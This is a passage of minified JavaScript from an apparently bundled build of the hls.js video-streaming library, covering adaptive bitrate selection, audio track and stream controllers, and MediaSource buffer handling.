n,r,i="",a=t.replace(/[^\/]*$/,e.replace(/(\/|^)(?:\.?\/+)+/g,"$1")),o=0;-1<(r=a.indexOf("/../",o));o=r+n)n=/^\/(?:\.\.\/)*/.exec(a.slice(r))[0].length,i=(i+a.substring(o,r)).replace(new RegExp("(?:\\/+[^\\/]*){0,"+(n-1)/3+"}$"),"/");return i+a.substr(o)}},"object"==typeof n&&"object"==typeof e?e.exports=s:"object"==typeof n?n.URLToolkit=s:r.URLToolkit=s},{}],3:[function(t,e,n){var h=arguments[3],f=arguments[4],p=arguments[5],g=JSON.stringify;e.exports=function(t,e){for(var n,r=Object.keys(p),i=0,a=r.length;i<a;i++){var o=r[i],s=p[o].exports;if(s===t||s&&s.default===t){n=o;break}}if(!n){n=Math.floor(Math.pow(16,8)*Math.random()).toString(16);for(var l={},i=0,a=r.length;i<a;i++)l[o=r[i]]=o;f[n]=[Function(["require","module","exports"],"("+t+")(self)"),l]}var u=Math.floor(Math.pow(16,8)*Math.random()).toString(16),c={};c[n]=n,f[u]=[Function(["require"],"var f = require("+g(n)+");(f.default ? f.default : f)(self);"),c];var d={};!function t(e){d[e]=!0;for(var n in f[e][1]){var r=f[e][1][n];d[r]||t(r)}}(u);c="("+h+")({"+Object.keys(d).map(function(t){return g(t)+":["+f[t][0]+","+g(f[t][1])+"]"}).join(",")+"},{},["+g(u)+"])",u=window.URL||window.webkitURL||window.mozURL||window.msURL,c=new Blob([c],{type:"text/javascript"});if(e&&e.bare)return c;u=u.createObjectURL(c),c=new Worker(u);return c.objectURL=u,c}},{}],4:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var g=l(t(28)),a=l(t(27)),y=l(t(30)),o=t(26),v=t(45),s=l(t(9));function l(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(u,a.default),r(u,[{key:"destroy",value:function(){this.clearTimer(),a.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(t){var e,n,r,i,a=t.frag;"main"===a.type&&(this.timer||(this.timer=setInterval(this.onCheck,100)),this.bwEstimator||(e=this.hls,i=t.frag.level,n=e.levels[i].details.live,r=e.config,i=t=void 0,i=n?(t=r.abrEwmaFastLive,r.abrEwmaSlowLive):(t=r.abrEwmaFastVoD,r.abrEwmaSlowVoD),this.bwEstimator=new s.default(e,i,t,r.abrEwmaDefaultEstimate)),this.fragCurrent=a)}},{key:"abandonRulesCheck",value:function(){var t=this.hls,e=t.media,n=this.fragCurrent,r=n.loader,i=this.minAutoLevel;if(!r||r.stats&&r.stats.aborted)return v.logger.warn("frag loader destroy or aborted, disarm abandonRules"),void this.clearTimer();var a=r.stats;if(e&&(!e.paused&&0!==e.playbackRate||!e.readyState)&&n.autoLevel&&n.level){var o=performance.now()-a.trequest,s=Math.abs(e.playbackRate);if(o>500*n.duration/s){var l=t.levels,u=Math.max(1,a.bw?a.bw/8:1e3*a.loaded/o),c=a.total||Math.max(a.loaded,Math.round(n.duration*l[n.level].bitrate/8)),d=e.currentTime,c=(c-a.loaded)/u,h=(y.default.bufferInfo(e,d,t.config.maxBufferHole).end-d)/s;if(h<2*n.duration/s&&h<c){for(var f=void 0,p=void 0,p=n.level-1;i<p&&!((f=n.duration*l[p].bitrate/(6.4*u))<h);p--);f<c&&(v.logger.warn("loading too slow, abort fragment loading and switch to level "+p+":fragLoadedDelay["+p+"]<fragLoadedDelay["+(n.level-1)+"];bufferStarvationDelay:"+f.toFixed(1)+"<"+c.toFixed(1)+":"+h.toFixed(1)),t.nextLoadLevel=p,this.bwEstimator.sample(o,a.loaded),r.abort(),this.clearTimer(),t.trigger(g.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:n,stats:a}))}}}}},{key:"onFragLoaded",value:function(t){var e=t.frag;"main"===e.type&&(this.clearTimer(),this.lastLoadedFragLevel=e.level,this._nextAutoLevel=-1,t.frag.bitrateTest&&((e=t.stats).tparsed=e.tbuffered=e.tload,this.onFragBuffered(t)))}},{key:"onFragBuffered",value:function(t){var e=t.stats,n=t.frag;!0===e.aborted||1!==n.loadCounter||"main"!==n.type||n.bitrateTest&&e.tload!==e.tbuffered||(t=e.tparsed-e.trequest,v.logger.log("latency/loading/parsing/append/kbps:"+Math.round(e.tfirst-e.trequest)+"/"+Math.round(e.tload-e.tfirst)+"/"+Math.round(e.tparsed-e.tload)+"/"+Math.round(e.tbuffered-e.tparsed)+"/"+Math.round(8*e.loaded/(e.tbuffered-e.trequest))),this.bwEstimator.sample(t,e.loaded),n.bitrateTest?this.bitrateTestDelay=t/1e3:this.bitrateTestDelay=0)}},{key:"onError",value:function(t){switch(t.details){case o.ErrorDetails.FRAG_LOAD_ERROR:case o.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}}},{key:"clearTimer",value:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}},{key:"findBestLevel",value:function(t,e,n,r,i,a,o,s,l){for(var u=i;r<=u;u--){var c=l[u].details,d=c?c.totalduration/c.fragments.length:e,h=!!c&&c.live,f=void 0,f=u<=t?o*n:s*n,p=l[u].bitrate,c=p*d/f;if(v.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(f)+"/"+p+"/"+d+"/"+a+"/"+c),p<f&&(!c||h||c<a))return u}return-1}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping=t}},{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator,n=this.hls,r=n.levels,i=n.config.minAutoBitrate;if(!(-1===t||e&&e.canEstimate()))return Math.min(t,this.maxAutoLevel);var a=this.nextABRAutoLevel;if(-1!==t&&(a=Math.min(t,a)),void 0!==i)for(;r[a].bitrate<i;)a++;return a},set:function(t){this._nextAutoLevel=t}},{key:"minAutoLevel",get:function(){for(var t=this.hls,e=t.levels,n=t.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++)if(e[i].bitrate>n)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.hls.levels,e=this._autoLevelCapping,e=-1===e&&t&&t.length?t.length-1:e;return e}},{key:"nextABRAutoLevel",get:function(){var t=this.hls,e=this.maxAutoLevel,n=t.levels,r=t.config,i=this.minAutoLevel,a=t.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=a?a.currentTime:0,u=a&&0!==a.playbackRate?Math.abs(a.playbackRate):1,c=this.bwEstimator?this.bwEstimator.getEstimate():r.abrEwmaDefaultEstimate,d=(y.default.bufferInfo(a,l,r.maxBufferHole).end-l)/u,h=this.findBestLevel(o,s,c,i,e,d,r.abrBandWidthFactor,r.abrBandWidthUpFactor,n);if(0<=h)return h;v.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");t=r.maxStarvationDelay,a=r.abrBandWidthFactor,l=r.abrBandWidthUpFactor;return 0!=d||(u=this.bitrateTestDelay)&&(t=r.maxLoadingDelay-u,v.logger.trace("bitrate test took "+Math.round(1e3*u)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*t)+" ms"),a=l=1),h=this.findBestLevel(o,s,c,i,e,d+t,a,l,n),Math.max(h,0)}}]),r=u;function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,t,g.default.FRAG_LOADING,g.default.FRAG_LOADED,g.default.FRAG_BUFFERED,g.default.ERROR));return e.lastLoadedFragLevel=0,e._autoLevelCapping=-1,e._nextAutoLevel=-1,e.hls=t,e.onCheck=e.abandonRulesCheck.bind(e),e}n.default=r},{26:26,27:27,28:28,30:30,45:45,9:9}],5:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t};function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var v=u(t(41)),m=u(t(30)),c=u(t(22)),b=u(t(28)),o=u(t(27)),l=u(t(31)),s=u(t(46)),_=t(26),E=t(45);function u(t){return t&&t.__esModule?t:{default:t}}var d="STOPPED",T="STARTING",k="IDLE",w="PAUSED",A="KEY_LOADING",S="FRAG_LOADING",L="FRAG_LOADING_WAITING_RETRY",R="WAITING_TRACK",h="PARSING",f="PARSED",O="BUFFER_FLUSHING",C="ENDED",P="ERROR",p="WAITING_INIT_PTS",i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(g,o.default),i(g,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),o.default.prototype.destroy.call(this),this.state=d}},{key:"onInitPtsFound",value:function(t){var e=t.id,n=t.cc,t=t.initPTS;"main"===e&&(this.initPTS[n]=t,E.logger.log("InitPTS for cc:"+n+" found from video track:"+t),this.state===p&&(E.logger.log("sending pending audio frag to demuxer"),this.state=S,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null))}},{key:"startLoad",value:function(t){var e;this.tracks?(e=this.lastCurrentTime,this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),(this.fragLoadError=0)<e&&-1===t?(E.logger.log("audio:override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=k):(this.lastCurrentTime=this.startPosition||t,this.state=T),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()):(this.startPosition=t,this.state=d)}},{key:"stopLoad",value:function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=d}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),1<this.ticks&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){var d,h,f,p=this,g=this.hls,y=g.config,t=function(){switch(p.state){case P:case w:case O:break;case T:p.state=R,p.loadedmetadata=!1;break;case k:if(!p.media&&(p.startFragRequested||!y.startFragPrefetch))break;h=p.loadedmetadata?p.media.currentTime:p.nextLoadPosition;var t=p.mediaBuffer||p.media,e=m.default.bufferInfo(t,h,y.maxBufferHole),n=e.len,r=e.end,i=p.fragPrevious,a=y.maxMaxBufferLength,o=p.audioSwitch;if(n<a&&p.trackId<p.tracks.length){if(void 0===(d=p.tracks[p.trackId].details)){p.state=R;break}if(!o&&!d.live&&i&&i.sn===d.endSN&&(!p.media.seeking||p.media.duration-r<i.duration/2)){p.hls.trigger(b.default.BUFFER_EOS,{type:"audio"}),p.state=C;break}var s=d.fragments,l=s.length,u=s[0].start,n=s[l-1].start+s[l-1].duration,a=void 0;if(o)if(d.live&&!d.PTSKnown)E.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),r=0;else if(r=h,d.PTSKnown&&h<u){if(!(e.end>u||e.nextStart))return{v:void 0};E.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),p.media.currentTime=u+.05}if(r<u?a=s[0]:(e=void 0,c=y.maxFragLookUpTolerance,(e=r<n?(n-c<r&&(c=0),v.default.search(s,function(t){return t.start+t.duration-c<=r?1:t.start-c>r?-1:0})):s[l-1])&&(u=(a=e).start,i&&a.level===i.level&&a.sn===i.sn&&(a.sn<d.endSN?(a=s[a.sn+1-d.startSN],E.logger.log("SN just loaded, load next one: "+a.sn)):a=null))),a)if(null!=a.decryptdata.uri&&null==a.decryptdata.key)E.logger.log("Loading key for "+a.sn+" of ["+d.startSN+" ,"+d.endSN+"],track "+p.trackId),p.state=A,g.trigger(b.default.KEY_LOADING,{frag:a});else{if(E.logger.log("Loading "+a.sn+" of ["+d.startSN+" ,"+d.endSN+"],track "+p.trackId+", currentTime:"+h+",bufferEnd:"+r.toFixed(3)),void 0!==p.fragLoadIdx?p.fragLoadIdx++:p.fragLoadIdx=0,a.loadCounter){a.loadCounter++;s=y.fragLoadingLoopThreshold;if(a.loadCounter>s&&Math.abs(p.fragLoadIdx-a.loadIdx)<s)return g.trigger(b.default.ERROR,{type:_.ErrorTypes.MEDIA_ERROR,details:_.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:a}),{v:void 0}}else a.loadCounter=1;a.loadIdx=p.fragLoadIdx,p.fragCurrent=a,p.startFragRequested=!0,p.nextLoadPosition=a.start+a.duration,g.trigger(b.default.FRAG_LOADING,{frag:a}),p.state=S}}break;case R:(f=p.tracks[p.trackId])&&f.details&&(p.state=k);break;case L:d=performance.now(),h=p.retryDate,t=p.media,f=t&&t.seeking,(!h||h<=d||f)&&(E.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),p.state=k)}var c}();if("object"===(void 0===t?"undefined":r(t)))return t.v}},{key:"onMediaAttached",value:function(t){t=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);t=this.config;this.tracks&&t.autoStartLoad&&this.startLoad(t.startPosition)}},{key:"onMediaDetaching",value:function(){var t=this.media;t&&t.ended&&(E.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var e=this.tracks;e&&e.forEach(function(t){t.details&&t.details.fragments.forEach(function(t){t.loadCounter=void 0})}),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){this.state===C&&(this.state=k),this.media&&(this.lastCurrentTime=this.media.currentTime),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onMediaEnded",value:function(){this.startPosition=this.lastCurrentTime=0}},{key:"onAudioTracksUpdated",value:function(t){E.logger.log("audio tracks updated"),this.tracks=t.audioTracks}},{key:"onAudioTrackSwitching",value:function(t){var e=!!t.url;this.trackId=t.id,this.state=k,this.fragCurrent=null,this.state=w,this.waitingFragment=null,e?this.timer||(this.timer=setInterval(this.ontick,100)):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),e&&(this.audioSwitch=!0,this.state=k,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onAudioTrackLoaded",value:function(t){var e=t.details,n=t.id,r=this.tracks[n],i=e.totalduration,t=0;E.logger.log("track "+n+" loaded ["+e.startSN+","+e.endSN+"],duration:"+i),e.live?(i=r.details)&&0<e.fragments.length?(l.default.mergeDetails(i,e),t=e.fragments[0].start,e.PTSKnown?E.logger.log("live audio playlist sliding:"+t.toFixed(3)):E.logger.log("live audio playlist - outdated PTS, unknown sliding")):(e.PTSKnown=!1,E.logger.log("live audio playlist - first load, unknown sliding")):e.PTSKnown=!1,r.details=e,this.startFragRequested||(-1===this.startPosition&&(e=e.startTimeOffset,isNaN(e)?this.startPosition=0:(E.logger.log("start time offset found in playlist, adjust startPosition to "+e),this.startPosition=e)),this.nextLoadPosition=this.startPosition),this.state===R&&(this.state=k),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===A&&(this.state=k,this.tick())}},{key:"onFragLoaded",value:function(t){var e,n,r,i,a,o,s,l,u=this.fragCurrent;this.state===S&&u&&"audio"===t.frag.type&&t.frag.level===u.level&&t.frag.sn===u.sn&&(this.state=h,this.stats=t.stats,n=(e=(l=this.tracks[this.trackId]).details).totalduration,r=u.start,i=u.level,a=u.sn,o=u.cc,s=this.config.defaultAudioCodec||l.audioCodec,this.appended=!1,this.demuxer||(this.demuxer=new c.default(this.hls,"audio")),void 0!==(l=this.initPTS[o])?(this.pendingBuffering=!0,E.logger.log("Demuxing "+a+" of ["+e.startSN+" ,"+e.endSN+"],track "+i),this.demuxer.push(t.payload,s,null,r,o,i,a,n,u.decryptdata,!1,l)):(E.logger.log("unknown video PTS for continuity counter "+o+", waiting for video PTS before demuxing audio frag "+a+" of ["+e.startSN+" ,"+e.endSN+"],track "+i),this.waitingFragment=t,this.state=p)),this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(t){var e,n=this.fragCurrent;n&&"audio"===t.id&&t.sn===n.sn&&t.level===n.level&&this.state===h&&(e=void 0,(n=t.tracks).video&&delete n.video,(e=n.audio)&&(e.levelCodec="mp4a.40.2",e.id=t.id,this.hls.trigger(b.default.BUFFER_CODECS,n),E.logger.log("audio track:audio,container:"+e.container+",codecs[level/parsed]=["+e.levelCodec+"/"+e.codec+"]"),(e=e.initSegment)&&(e={type:"audio",data:e,parent:"audio",content:"initSegment"},this.audioSwitch?this.pendingData=[e]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(b.default.BUFFER_APPENDING,e))),this.tick()))}},{key:"onFragParsingData",value:function(o){var s=this,t=this.fragCurrent;t&&"audio"===o.id&&"audio"===o.type&&o.sn===t.sn&&o.level===t.level&&this.state===h&&function(){var t=s.trackId,e=s.tracks[t],n=s.fragCurrent,r=s.hls;E.logger.log("parsed "+o.type+",PTS:["+o.startPTS.toFixed(3)+","+o.endPTS.toFixed(3)+"],DTS:["+o.startDTS.toFixed(3)+"/"+o.endDTS.toFixed(3)+"],nb:"+o.nb),l.default.updateFragPTSDTS(e.details,n.sn,o.startPTS,o.endPTS);var i=s.audioSwitch,e=s.media,n=!1;i&&e&&(e.readyState?(e=e.currentTime,E.logger.log("switching audio track : currentTime:"+e),e>=o.startPTS&&(E.logger.log("switching audio track : flushing all audio"),s.state=O,r.trigger(b.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),n=!0,s.audioSwitch=!1,r.trigger(b.default.AUDIO_TRACK_SWITCHED,{id:t}))):(s.audioSwitch=!1,r.trigger(b.default.AUDIO_TRACK_SWITCHED,{id:t})));var a=s.pendingData;s.audioSwitch||([o.data1,o.data2].forEach(function(t){t&&a.push({type:o.type,data:t,parent:"audio",content:"data"})}),!n&&a.length&&(a.forEach(function(t){s.pendingBuffering=!0,s.hls.trigger(b.default.BUFFER_APPENDING,t)}),s.pendingData=[],s.appended=!0)),s.tick()}()}},{key:"onFragParsed",value:function(t){var e=this.fragCurrent;e&&"audio"===t.id&&t.sn===e.sn&&t.level===e.level&&this.state===h&&(this.stats.tparsed=performance.now(),this.state=f,this._checkAppendedParsed())}},{key:"onBufferCreated",value:function(t){t=t.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0)}},{key:"onBufferAppended",value:function(t){var e;"audio"===t.parent&&((e=this.state)!==h&&e!==f||(this.pendingBuffering=0<t.pending,this._checkAppendedParsed()))}},{key:"_checkAppendedParsed",value:function(){var t,e,n;this.state!==f||this.appended&&this.pendingBuffering||(n=this.fragCurrent,t=this.stats,e=this.hls,n&&(this.fragPrevious=n,t.tbuffered=performance.now(),e.trigger(b.default.FRAG_BUFFERED,{stats:t,frag:n,id:"audio"}),n=this.mediaBuffer||this.media,E.logger.log("audio buffered : "+s.default.toString(n.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,e.trigger(b.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=k),this.tick())}},{key:"onError",value:function(t){var e,n,r=t.frag;if(!r||"audio"===r.type)switch(t.details){case _.ErrorDetails.FRAG_LOAD_ERROR:case _.ErrorDetails.FRAG_LOAD_TIMEOUT:t.fatal||((e=this.fragLoadError)?e++:e=1,e<=(n=this.config).fragLoadingMaxRetry?(this.fragLoadError=e,r.loadCounter=0,n=Math.min(Math.pow(2,e-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout),E.logger.warn("audioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=performance.now()+n,this.state=L):(E.logger.error("audioStreamController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.hls.trigger(b.default.ERROR,t),this.state=P));break;case _.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case _.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case _.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case _.ErrorDetails.KEY_LOAD_ERROR:case _.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==P&&(this.state=t.fatal?P:k,E.logger.warn("audioStreamController: "+t.details+" while loading frag,switch to "+this.state+" state ..."))}}},{key:"onBufferFlushed",value:function(){var e=this,t=this.pendingData;t&&t.length?(E.logger.log("appending pending audio data on Buffer Flushed"),t.forEach(function(t){e.hls.trigger(b.default.BUFFER_APPENDING,t)}),this.appended=!0,this.pendingData=[],this.state=f):(this.state=k,this.fragPrevious=null,this.tick())}}]),g);function g(t){!function(t){if(!(t instanceof g))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(g.__proto__||Object.getPrototypeOf(g)).call(this,t,b.default.MEDIA_ATTACHED,b.default.MEDIA_DETACHING,b.default.AUDIO_TRACKS_UPDATED,b.default.AUDIO_TRACK_SWITCHING,b.default.AUDIO_TRACK_LOADED,b.default.KEY_LOADED,b.default.FRAG_LOADED,b.default.FRAG_PARSING_INIT_SEGMENT,b.default.FRAG_PARSING_DATA,b.default.FRAG_PARSED,b.default.ERROR,b.default.BUFFER_CREATED,b.default.BUFFER_APPENDED,b.default.BUFFER_FLUSHED,b.default.INIT_PTS_FOUND));return e.config=t.config,e.audioCodecSwap=!1,e.ticks=0,e.ontick=e.tick.bind(e),e.initPTS=[],e.waitingFragment=null,e}n.default=i},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],6:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(t(28)),o=l(t(27)),s=t(45);function l(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(u,o.default),r(u,[{key:"destroy",value:function(){o.default.prototype.destroy.call(this)}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),1<this.ticks&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){this.updateTrack(this.trackId)}},{key:"onManifestLoading",value:function(){this.tracks=[],this.trackId=-1}},{key:"onManifestLoaded",value:function(t){var e=this,t=t.audioTracks||[],n=!1;this.tracks=t,this.hls.trigger(a.default.AUDIO_TRACKS_UPDATED,{audioTracks:t});var r=0;t.forEach(function(t){return t.default?(e.audioTrack=r,void(n=!0)):void r++}),!1===n&&t.length&&(s.logger.log("no default audio track defined, use first audio track as default"),this.audioTrack=0)}},{key:"onAudioTrackLoaded",value:function(t){t.id<this.tracks.length&&(s.logger.log("audioTrack "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.timer&&(this.timer=setInterval(this.ontick,1e3*t.details.targetduration)),!t.details.live&&this.timer&&(clearInterval(this.timer),this.timer=null))}},{key:"setAudioTrackInternal",value:function(t){var e,n,r,i;0<=t&&t<this.tracks.length&&(this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=t,s.logger.log("switching to audioTrack "+t),i=this.tracks[t],e=this.hls,r={id:t,type:i.type,url:n=i.url},e.trigger(a.default.AUDIO_TRACK_SWITCH,r),e.trigger(a.default.AUDIO_TRACK_SWITCHING,r),i=i.details,!n||void 0!==i&&!0!==i.live||(s.logger.log("(re)loading playlist for audioTrack "+t),e.trigger(a.default.AUDIO_TRACK_LOADING,{url:n,id:t})))}},{key:"updateTrack",value:function(t){var e,n;0<=t&&t<this.tracks.length&&(this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=t,s.logger.log("updating audioTrack "+t),e=(n=this.tracks[t]).url,n=n.details,!e||void 0!==n&&!0!==n.live||(s.logger.log("(re)loading playlist for audioTrack "+t),this.hls.trigger(a.default.AUDIO_TRACK_LOADING,{url:e,id:t})))}},{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.trackId===t&&void 0!==this.tracks[t].details||this.setAudioTrackInternal(t)}}]),r=u;function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,t,a.default.MANIFEST_LOADING,a.default.MANIFEST_LOADED,a.default.AUDIO_TRACK_LOADED));return t.ticks=0,t.ontick=t.tick.bind(t),t}n.default=r},{27:27,28:28,45:45}],7:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=o(t(28)),a=o(t(27)),d=t(45),u=t(26);function o(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(s,a.default),r(s,[{key:"destroy",value:function(){a.default.prototype.destroy.call(this)}},{key:"onLevelPtsUpdated",value:function(t){var e=t.type,n=this.tracks.audio;if("audio"===e&&n&&"audio/mpeg"===n.container){var r=this.sourceBuffer.audio;if(.1<Math.abs(r.timestampOffset-t.start)){n=r.updating;try{r.abort()}catch(t){n=!0,d.logger.warn("can not abort audio buffer: "+t)}n?this.audioTimestampOffset=t.start:(d.logger.warn("change mpeg audio timestamp offset from "+r.timestampOffset+" to "+t.start),r.timestampOffset=t.start)}}}},{key:"onManifestParsed",value:function(t){var e=t.audio,n=t.video,r=0;t.altAudio&&(e||n)&&(r=(e?1:0)+(n?1:0),d.logger.log(r+" sourceBuffer(s) expected")),this.sourceBufferNb=r}},{key:"onMediaAttaching",value:function(t){var e=this.media=t.media;e&&(t=this.mediaSource=new MediaSource,this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),t.addEventListener("sourceopen",this.onmso),t.addEventListener("sourceended",this.onmse),t.addEventListener("sourceclose",this.onmsc),e.src=URL.createObjectURL(t))}},{key:"onMediaDetaching",value:function(){d.logger.log("media source detaching");var t=this.mediaSource;if(t){if("open"===t.readyState)try{t.endOfStream()}catch(t){d.logger.warn("onMediaDetaching:"+t.message+" while calling endOfStream")}t.removeEventListener("sourceopen",this.onmso),t.removeEventListener("sourceended",this.onmse),t.removeEventListener("sourceclose",this.onmsc),this.media&&(URL.revokeObjectURL(this.media.src),this.media.removeAttribute("src"),this.media.load()),this.mediaSource=null,this.media=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(l.default.MEDIA_DETACHED)}},{key:"onMediaSourceOpen",value:function(){d.logger.log("media source opened"),this.hls.trigger(l.default.MEDIA_ATTACHED,{media:this.media});var t=this.mediaSource;t&&t.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()}},{key:"checkPendingTracks",value:function(){var t=this.pendingTracks,e=Object.keys(t).length;e&&(this.sourceBufferNb<=e||0===this.sourceBufferNb)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())}},{key:"onMediaSourceClose",value:function(){d.logger.log("media source closed")}},{key:"onMediaSourceEnded",value:function(){d.logger.log("media source ended")}},{key:"onSBUpdateEnd",value:function(){this.audioTimestampOffset&&(t=this.sourceBuffer.audio,d.logger.warn("change mpeg audio timestamp offset from "+t.timestampOffset+" to "+this.audioTimestampOffset),t.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset),this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var n=this.parent,t=this.segments.reduce(function(t,e){return 